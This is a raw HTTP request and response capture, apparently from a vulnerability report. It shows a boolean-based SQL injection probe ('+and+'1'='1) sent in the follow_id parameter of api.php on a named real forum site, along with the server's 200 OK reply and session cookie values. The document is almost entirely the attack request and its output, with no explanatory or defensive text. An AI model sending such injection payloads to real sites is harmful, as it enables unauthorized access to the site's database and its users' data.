 GET
/api.php?mod=fans&action=cancle&follow_id=10'+and
+'1'='1 HTTP/1.1
Host: bbs.thinkworldshop.com.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Referer:
http://bbs.thinkworldshop.com.cn/forum.php?mod=view
thread&tid=127623&extra=page%253D1&page=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: cfW3_2132_saltkey=MtZTiB2P;
cfW3_2132_lastvisit=1425386017;
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Tue, 03 Mar 2015 14:41:36 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1
Connection: keep-alive
X-Powered-By: PHP/5.4.25
Expires: Tue, 03 Mar 2015 14:43:13 GMT
Set-Cookie:
cfW3_2132_lastact=1425393733%09api.php%09fan
expires=Wed, 04-Mar-2015 14:42:13 GMT; path=/
3